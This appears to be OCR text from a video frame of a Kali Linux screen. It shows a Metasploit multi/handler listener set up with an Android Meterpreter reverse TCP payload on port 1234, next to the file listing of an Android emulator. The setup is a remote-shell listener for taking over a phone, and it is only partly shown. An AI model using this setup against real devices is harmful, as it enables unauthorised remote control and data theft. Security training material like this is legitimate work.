 1 2 3 4
12:29
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop/apktoolfix × kali@kali: ~ × kali@kali: ~/Downloads × kali@kali: ~ ×
LPORT ⇒ 1234
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 0.0.0.0 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
Copyright © 2023 PBER
[*] Started reverse TCP handler on 0.0.0.0:1234
File Machine View Input Devices Help KaliOs
9:59 PM R 4G
Internal storage
Notifications
May 17, 2022
00:00:...
May 10
Podcasts
May 17, 2022
Ringtones
May 17, 2022
ScreenCapture
22 hours ago
Theme
3 days ago
ylog
Feb 2